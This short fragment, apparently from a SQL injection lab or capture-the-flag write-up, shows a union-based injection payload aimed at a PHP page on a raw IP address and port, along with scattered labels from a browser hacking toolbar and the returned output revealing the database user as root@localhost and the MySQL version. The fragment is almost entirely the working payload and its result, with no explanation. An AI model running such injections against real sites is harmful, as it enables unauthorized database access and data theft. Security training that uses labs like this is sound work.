 RL
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,user(),version(),4
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root@localhost
5.7.22-0ubuntu0.16.04.1